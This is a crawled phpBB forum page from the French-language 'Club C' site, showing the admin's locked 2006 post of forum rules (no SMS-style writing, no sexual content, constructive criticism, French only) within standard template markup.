

--- FILE ---
content_type: text/html
request_url: http://clubc.website.free.fr/Forum/viewtopic.php?p=3744&sid=9026b891e3d3ee81c34c86612fa073af
body_size: 30346
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">
<link rel="top" href="./index.php?sid=f33f532a76b644878825d6d3c9e19b9c" title="Club C Index du Forum" />
<link rel="search" href="./search.php?sid=f33f532a76b644878825d6d3c9e19b9c" title="Rechercher" />
<link rel="help" href="./faq.php?sid=f33f532a76b644878825d6d3c9e19b9c" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=f33f532a76b644878825d6d3c9e19b9c" title="Liste des Membres" />
<link rel="prev" href="viewtopic.php?t=317&amp;view=previous&amp;sid=f33f532a76b644878825d6d3c9e19b9c" title="Voir le sujet précédent" />
<link rel="next" href="viewtopic.php?t=317&amp;view=next&amp;sid=f33f532a76b644878825d6d3c9e19b9c" title="Voir le sujet suivant" />
<link rel="up" href="viewforum.php?f=36&amp;sid=f33f532a76b644878825d6d3c9e19b9c" title="Les règlement" />
<link rel="chapter forum" href="viewforum.php?f=1&amp;sid=f33f532a76b644878825d6d3c9e19b9c" title="Anonces Officiels" />
<link rel="chapter forum" href="viewforum.php?f=36&amp;sid=f33f532a76b644878825d6d3c9e19b9c" title="Les règlement" />
<link rel="chapter forum" href="viewforum.php?f=37&amp;sid=f33f532a76b644878825d6d3c9e19b9c" title="Présentation" />
<link rel="chapter forum" href="viewforum.php?f=41&amp;sid=f33f532a76b644878825d6d3c9e19b9c" title="Arts" />
<link rel="chapter forum" href="viewforum.php?f=42&amp;sid=f33f532a76b644878825d6d3c9e19b9c" title="Musiques" />
<link rel="chapter forum" href="viewforum.php?f=43&amp;sid=f33f532a76b644878825d6d3c9e19b9c" title="Histoire" />
<link rel="chapter forum" href="viewforum.php?f=44&amp;sid=f33f532a76b644878825d6d3c9e19b9c" title="Chicanne" />
<link rel="chapter forum" href="viewforum.php?f=45&amp;sid=f33f532a76b644878825d6d3c9e19b9c" title="Sondage" />
<link rel="chapter forum" href="viewforum.php?f=53&amp;sid=f33f532a76b644878825d6d3c9e19b9c" title="Informatique" />
<link rel="chapter forum" href="viewforum.php?f=58&amp;sid=f33f532a76b644878825d6d3c9e19b9c" title="Jeux Vidéo" />
<link rel="chapter forum" href="viewforum.php?f=59&amp;sid=f33f532a76b644878825d6d3c9e19b9c" title="Matériel" />
<link rel="chapter forum" href="viewforum.php?f=60&amp;sid=f33f532a76b644878825d6d3c9e19b9c" title="Programation" />
<link rel="chapter forum" href="viewforum.php?f=61&amp;sid=f33f532a76b644878825d6d3c9e19b9c" title="Divers" />
<link rel="chapter forum" href="viewforum.php?f=32&amp;sid=f33f532a76b644878825d6d3c9e19b9c" title="commentaire" />
<link rel="chapter forum" href="viewforum.php?f=47&amp;sid=f33f532a76b644878825d6d3c9e19b9c" title="Jeux" />
<link rel="chapter forum" href="viewforum.php?f=48&amp;sid=f33f532a76b644878825d6d3c9e19b9c" title="Le petit-gars contre le pape" />
<link rel="chapter forum" href="viewforum.php?f=49&amp;sid=f33f532a76b644878825d6d3c9e19b9c" title="Robin des bois cueilleur de fruit" />
<link rel="chapter forum" href="viewforum.php?f=50&amp;sid=f33f532a76b644878825d6d3c9e19b9c" title="Casse brique pro" />
<link rel="chapter forum" href="viewforum.php?f=51&amp;sid=f33f532a76b644878825d6d3c9e19b9c" title="Boite à idée" />
<link rel="chapter forum" href="viewforum.php?f=38&amp;sid=f33f532a76b644878825d6d3c9e19b9c" title="Poubelle" />
<title>Club C - Voir le sujet - Les règlement [Officiel]</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--

/* General page style. The scroll bar colours only visible in IE5.5+ */
body { 
scrollbar-face-color: F20000;
scrollbar-highlight-color: FF4B00;
scrollbar-3dlight-color: E00000;
scrollbar-darkshadow-color: 400000;
scrollbar-shadow-color: 720000;
scrollbar-arrow-color: FFAA00;
scrollbar-track-color: 3E0000;
scrollbar-over-color: 5F0000;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #F1F1E9; }
a:hover		{ text-decoration: underline; color : #FFAABB; }
hr	{ height: 0px; border: solid #000011 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #000000; border: 1px #000000 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #000000; border: 2px #000000 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #00002A; }
td.row2	{ background-color: #000017; }
td.row3	{ background-color: #000011; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #000000;
		background-image: url(templates/subSilver/img/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold; 
	background-color: #F1F1E9; height: 25px;
	background-image: url(templates/subSilver/img/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/img/cellpic1.gif);
			background-color:#000011; border: #000000; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #000000; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #000011; border: #000000; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #AAAAFF;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #AAAAFF; }
a.gen,a.genmed,a.gensmall { color: #F1F1E9; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #FFAABB; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #AAAAFF }
a.mainmenu		{ text-decoration: none; color : #F1F1E9;  }
a.mainmenu:hover{ text-decoration: underline; color : #FFAABB; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #F1F1E9}
a.cattitle		{ text-decoration: none; color : #F1F1E9; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #F1F1E9; }
a.forumlink 	{ text-decoration: none; color : #F1F1E9; }
a.forumlink:hover{ text-decoration: underline; color : #FFAABB; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #AAAAFF;}
a.nav			{ text-decoration: none; color : #F1F1E9; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #AAAAFF; }
a.topictitle:link   { text-decoration: none; color : #F1F1E9; }
a.topictitle:visited { text-decoration: none; color : #BABABA; }
a.topictitle:hover	{ text-decoration: underline; color : #FFAABB; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #AAAAFF;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #AAAAFF; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #F1F1E9 }
a.postlink:visited { text-decoration: none; color : #BABABA; }
a.postlink:hover { text-decoration: underline; color : #FFAABB}

/* Quote & Code blocks */
.code { 
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #50A250;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #6464C8; line-height: 125%;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #6464C8; letter-spacing: -1px;}
a.copyright		{ color: #6464C8; text-decoration: none;}
a.copyright:hover { color: #AAAAFF; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #AAAAFF;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #AAAAFF;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #000000;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #00002A;
	color : #AAAAFF;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #000027;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #000027;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #000017; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css"); 
/* Begin Simple Subforums MOD */
a.topic-new, a.topic-new:visited { color: #FFAABB; }
a.topic-new:hover, a.topic-new:active { color: #F1F1E9; }
/* End Simple Subforums MOD */
-->
</style>



<SCRIPT LANGUAGE="JavaScript">
if(document.images)
{
icon_FAQ = new Image;
icon_FAQ = "../img/icon/icon_s_interogation.gif";
icon_SEARCH = new Image;
icon_SEARCH = "../img/icon/icon_s_glass.gif";
icon_MEMBERLIST = new Image;
icon_MEMBERLIST = "../img/icon/icon_s_user.gif";
icon_GROUP = new Image;
icon_GROUP = "../img/icon/icon_s_group.gif";
icon_REGISTER = new Image;
icon_REGISTER = "../img/icon/icon_s_key.gif";
icon_PROFILE = new Image;
icon_PROFILE = "../img/icon/icon_s_profile.gif";
icon_PRIVATEMSGS = new Image;
icon_PRIVATEMSGS = "../img/icon/icon_s_enveloppe.gif";
icon_LOGIN = new Image;
icon_LOGIN = "../img/icon/icon_s_lock.gif";
icon_ACCUEIL = new Image;
icon_ACCUEIL = "../img/icon/logo_c.gif";
}
</SCRIPT>




<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#000000" text="#AAAAFF" link="#F1F1E9" vlink="#BABABA" topmargin="0" leftmargin="0">

<a name="top"></a>
<div align="center">

<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash4/cabs/swflash.cab#version=4,0,0,0" id="Club-C-universe" width="988" height="300">
  <param name="_cx" value="26141">
  <param name="_cy" value="7938">
  <param name="FlashVars" value>
  <param name="Movie" value="../Flash/Club_C_universe.swf">
  <param name="Src" value="../Flash/Club_C_universe.swf">
  <param name="WMode" value="Window">
  <param name="Play" value="-1">
  <param name="Loop" value="-1">
  <param name="Quality" value="High">
  <param name="SAlign" value>
  <param name="Menu" value="-1">
  <param name="Base" value>
  <param name="AllowScriptAccess" value="always">
  <param name="Scale" value="ShowAll">
  <param name="DeviceFont" value="0">
  <param name="EmbedMovie" value="0">
  <param name="BGColor" value="000000">
  <param name="SeamlessTabbing" value="1"><embed name="Club-C-universe" src="../Flash/Club_C_universe.swf" quality="high" bgcolor="000000" width="988" height="300" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash">
</object> 
<script type="text/javascript" src="../include/ieupdate.js"></script>
</div>
<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center"> 
	<tr> 
		<td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr> 
				<td></td>
				<td align="center" width="100%" valign="middle"><span class="maintitle"></span><br /><span class="gen"></span>
				<table cellspacing="0" cellpadding="2" border="0">
					<tr> 
						<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="faq.php?sid=f33f532a76b644878825d6d3c9e19b9c" class="mainmenu" onMouseOver="icon_FAQ.src='../img/icon/icon_s_interogation.gif'"  onMouseOut="icon_FAQ.src='../img/icon/icon_interogation.gif'"><img src="../img/icon/icon_interogation.gif" width="48" height="48" border="0" alt="FAQ" NAME="icon_FAQ" hspace="3" /><br>FAQ</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="search.php?sid=f33f532a76b644878825d6d3c9e19b9c" class="mainmenu" onMouseOver="icon_SEARCH.src='../img/icon/icon_s_glass.gif'"  onMouseOut="icon_SEARCH.src='../img/icon/icon_glass.gif'"><img src="../img/icon/icon_glass.gif" width="48" height="48" border="0" alt="Rechercher" NAME="icon_SEARCH" hspace="3" /><br>Rechercher</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="memberlist.php?sid=f33f532a76b644878825d6d3c9e19b9c" class="mainmenu" onMouseOver="icon_MEMBERLIST.src='../img/icon/icon_s_user.gif'"  onMouseOut="icon_MEMBERLIST.src='../img/icon/icon_user.gif'"><img src="../img/icon/icon_user.gif" width="48" height="48" border="0" alt="Liste des Membres" NAME="icon_MEMBERLIST" hspace="3" /><br>Liste des Membres</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="groupcp.php?sid=f33f532a76b644878825d6d3c9e19b9c" class="mainmenu" onMouseOver="icon_USERGROUPS.src='../img/icon/icon_s_group.gif'"  onMouseOut="icon_USERGROUPS.src='../img/icon/icon_group.gif'"><img src="../img/icon/icon_group.gif" width="48" height="48" border="0" alt="Groupes d'utilisateurs" NAME="icon_USERGROUPS" hspace="3" /><br>Groupes d'utilisateurs</a></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><a href="profile.php?mode=register&amp;sid=f33f532a76b644878825d6d3c9e19b9c" class="mainmenu" onMouseOver="icon_REGISTER.src='../img/icon/icon_s_key.gif'"  onMouseOut="icon_REGISTER.src='../img/icon/icon_key.gif'"><img src="../img/icon/icon_key.gif" width="48" height="48" border="0" alt="S'enregistrer" NAME="icon_REGISTER" hspace="3" /><br>S'enregistrer</a></span></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=f33f532a76b644878825d6d3c9e19b9c" class="mainmenu" onMouseOver="icon_PROFILE.src='../img/icon/icon_s_profile.gif'"  onMouseOut="icon_PROFILE.src='../img/icon/icon_profile.gif'"><img src="../img/icon/icon_profile.gif" width="48" height="48" border="0" alt="Profil" NAME="icon_PROFILE" hspace="3" /><br>Profil</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="privmsg.php?folder=inbox&amp;sid=f33f532a76b644878825d6d3c9e19b9c" class="mainmenu" onMouseOver="icon_PRIVATEMSGS.src='../img/icon/icon_s_enveloppe.gif'"  onMouseOut="icon_PRIVATEMSGS.src='../img/icon/icon_enveloppe.gif'"><img src="../img/icon/icon_enveloppe.gif" width="48" height="48" border="0" alt="Se connecter pour vérifier ses messages privés" NAME="icon_PRIVATEMSGS" hspace="3" /><br>Se connecter pour vérifier ses messages privés</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="login.php?sid=f33f532a76b644878825d6d3c9e19b9c" class="mainmenu" onMouseOver="icon_LOGIN.src='../img/icon/icon_s_lock.gif'"  onMouseOut="icon_LOGIN.src='../img/icon/icon_lock.gif'"><img src="../img/icon/icon_lock.gif" width="48" height="48" border="0" alt="Connexion" NAME="icon_LOGIN" hspace="3" /><br>Connexion</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="../Principal.php3" class="mainmenu" onMouseOver="icon_ACCUEIL.src='../img/icon/logo_c.gif'"  onMouseOut="icon_ACCUEIL.src='../img/icon/logo_c.gif'"><img src="../img/icon/logo_c.gif" width="48" height="48" border="0" alt="Accueil" NAME="icon_ACCUEIL" hspace="3" /><br>Accueil</a></td>
					</tr>
				</table></td>
			</tr>
		</table>

		<br />
<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr> 
	<td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewtopic.php?t=317&amp;start=0&amp;postdays=0&amp;postorder=asc&amp;highlight=&amp;sid=f33f532a76b644878825d6d3c9e19b9c">Les règlement [Officiel]</a><br />
	  <span class="gensmall"><b></b><br />
	  &nbsp; </span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr> 
	<td align="left" valign="bottom" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=36&amp;sid=f33f532a76b644878825d6d3c9e19b9c"><img src="templates/subSilver/images/lang_french/reply-locked.gif" border="0" alt="Ce forum est verrouillé, vous ne pouvez pas poster, ni répondre, ni éditer les sujets." align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=317&amp;sid=f33f532a76b644878825d6d3c9e19b9c"><img src="templates/subSilver/images/lang_french/reply-locked.gif" border="0" alt="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=f33f532a76b644878825d6d3c9e19b9c" class="nav">Club C Index du Forum</a> 
	  -> <a href="viewforum.php?f=36&amp;sid=f33f532a76b644878825d6d3c9e19b9c" class="nav">Les règlement</a></span></td>
  </tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr align="right">
		<td class="catHead" colspan="2" height="28"><span class="nav"><a href="viewtopic.php?t=317&amp;view=previous&amp;sid=f33f532a76b644878825d6d3c9e19b9c" class="nav">Voir le sujet précédent</a> :: <a href="viewtopic.php?t=317&amp;view=next&amp;sid=f33f532a76b644878825d6d3c9e19b9c" class="nav">Voir le sujet suivant</a> &nbsp;</span></td>
	</tr>
	 
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="3744"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3744&amp;sid=f33f532a76b644878825d6d3c9e19b9c#3744"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Sep 13, 2006 6:00 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: Les règlement [Officiel]</span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3744&amp;sid=f33f532a76b644878825d6d3c9e19b9c"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><div align="center"><span style="font-size: 18px; line-height: normal">Bienvenue sur le forum du</span>
<br />
<img src="http://clubc.website.free.fr/images/Theme/Clubc_classic/img/logo.gif" border="0" /></div>
<br />

<br />
<span style="font-style: italic"><span style="font-weight: bold"><span style="text-decoration: underline"><span style="font-size: 24px; line-height: normal">Les règlements !!!</span></span></span></span>
<br />

<br />
 <img src="../img/smiles/star.gif" alt="Étoile" border="0" />  <span style="font-size: 18px; line-height: normal">1</span>. Évité le language SMS.
<br />
 <img src="../img/smiles/star.gif" alt="Étoile" border="0" />  <span style="font-size: 18px; line-height: normal">2</span>. Le contenu sexuel et pornographique est entièrement <span style="text-decoration: underline"><span style="font-weight: bold">défendu</span></span>.
<br />
 <img src="../img/smiles/star.gif" alt="Étoile" border="0" />  <span style="font-size: 18px; line-height: normal">3</span>. Vous vous devez de respecté le travail des autres, c'est à dire d'être <span style="text-decoration: underline">constructif</span> lorsque vous faitte une critique.
<br />
 <img src="../img/smiles/star.gif" alt="Étoile" border="0" />  <span style="font-size: 18px; line-height: normal">4</span>. N'oublié pas que ce forum est <span style="text-decoration: underline">français</span>. Aucun sujet d'une autre langue ne se verras accepté.
<br />
 <img src="../img/smiles/star.gif" alt="Étoile" border="0" />  <span style="font-size: 18px; line-height: normal">5</span>. Tous sujet placé au mauvais endroit risque de se voir suprimé ou déplacé sans préavis</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=f33f532a76b644878825d6d3c9e19b9c"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=f33f532a76b644878825d6d3c9e19b9c"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=f33f532a76b644878825d6d3c9e19b9c"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=f33f532a76b644878825d6d3c9e19b9c"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr align="center"> 
		<td class="catBottom" colspan="2" height="28"><table cellspacing="0" cellpadding="0" border="0">
			<tr><form method="post" action="viewtopic.php?t=317&amp;start=0&amp;sid=f33f532a76b644878825d6d3c9e19b9c">
				<td align="center"><span class="gensmall">Montrer les messages depuis: <select name="postdays"><option value="0" selected="selected">Tous les messages</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;<select name="postorder"><option value="asc" selected="selected">Le plus ancien en premier</option><option value="desc">Le plus récent en premier</option></select>&nbsp;<input type="submit" value="Aller" class="liteoption" name="submit" /></span></td>
			</form></tr>
		</table></td>
	</tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr> 
	<td align="left" valign="middle" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=36&amp;sid=f33f532a76b644878825d6d3c9e19b9c"><img src="templates/subSilver/images/lang_french/reply-locked.gif" border="0" alt="Ce forum est verrouillé, vous ne pouvez pas poster, ni répondre, ni éditer les sujets." align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=317&amp;sid=f33f532a76b644878825d6d3c9e19b9c"><img src="templates/subSilver/images/lang_french/reply-locked.gif" border="0" alt="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=f33f532a76b644878825d6d3c9e19b9c" class="nav">Club C Index du Forum</a>   
	  -> <a href="viewforum.php?f=36&amp;sid=f33f532a76b644878825d6d3c9e19b9c" class="nav">Les règlement</a></span></td>
	<td align="right" valign="top" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT - 5 Heures</span><br /><span class="nav"></span> 
	  </td>
  </tr>
  <tr>
	<td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr> 
	<td width="40%" valign="top" nowrap="nowrap" align="left"><span class="gensmall"></span><br />
	  &nbsp;<br />
	  </td>
	<td align="right" valign="top" nowrap="nowrap"><form method="get" name="jumpbox" action="viewforum.php?sid=f33f532a76b644878825d6d3c9e19b9c" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr> 
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Général</option><option value="-1">----------------</option><option value="1">Anonces Officiels</option><option value="36"selected="selected">Les règlement</option><option value="-1">&nbsp;</option><option value="-1">Discution</option><option value="-1">----------------</option><option value="37">Présentation</option><option value="41">Arts</option><option value="42">Musiques</option><option value="43">Histoire</option><option value="44">Chicanne</option><option value="45">Sondage</option><option value="53">Informatique</option><option value="58">-- Jeux Vidéo</option><option value="59">-- Matériel</option><option value="60">-- Programation</option><option value="61">Divers</option><option value="-1">&nbsp;</option><option value="-1">Club C</option><option value="-1">----------------</option><option value="32">commentaire</option><option value="47">Jeux</option><option value="48">-- Le petit-gars contre le pape</option><option value="49">-- Robin des bois cueilleur de fruit</option><option value="50">-- Casse brique pro</option><option value="51">Boite à idée</option><option value="-1">&nbsp;</option><option value="-1">Dépotoir</option><option value="-1">----------------</option><option value="38">Poubelle</option></select><input type="hidden" name="sid" value="f33f532a76b644878825d6d3c9e19b9c" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>
<span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
  </tr>
</table>
<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the 
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected. 

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a>  &copy; 2001, 2002 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>
